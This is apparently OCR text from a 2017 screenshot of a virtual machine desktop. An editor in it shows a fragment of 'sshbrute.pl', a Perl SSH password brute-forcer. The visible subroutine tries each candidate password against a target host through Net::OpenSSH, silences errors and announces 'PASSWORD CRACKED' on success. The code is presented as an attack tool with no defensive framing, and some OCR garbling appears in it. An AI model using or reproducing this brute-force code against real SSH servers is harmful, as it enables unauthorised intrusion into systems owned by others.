 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:14
Open sshbrute.pl Save
~/
}
sub ssh
{
my($pass) =@_;
chomp($pass);
open(my $stderr_fh,'>>/dev/null') || die $!;
open(my $stdout_fh,'>>/dev/null') || die $!;
my %opts = ( user= $user, passwd => $pass, default_stderr_fh => $stderr_fh,
default_stdout_fh=> $stdout_fh, timeout => 20,);
my $ssh = Net::OpenSSH->new($host,%opts);
if($ssh->error)
{
return;
}
else
{
print "\n\n\t".BRIGHT_GREEN.'[+]'.RESET."PASSWORD CRACKED: $pass\n";
$stop =1;
}
}
Perl Tab Width: 8 Ln 125, Col 28 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:14 PM
11/26/2017